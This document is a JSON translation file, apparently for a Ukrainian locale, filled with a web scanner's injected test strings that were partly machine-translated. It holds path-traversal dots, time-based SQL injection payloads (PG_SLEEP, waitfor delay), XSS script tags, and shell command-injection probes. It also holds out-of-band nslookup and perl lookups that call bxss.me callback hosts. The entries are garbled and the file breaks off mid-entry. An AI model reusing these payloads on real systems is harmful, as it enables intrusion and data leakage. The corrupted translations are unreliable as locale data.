.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl 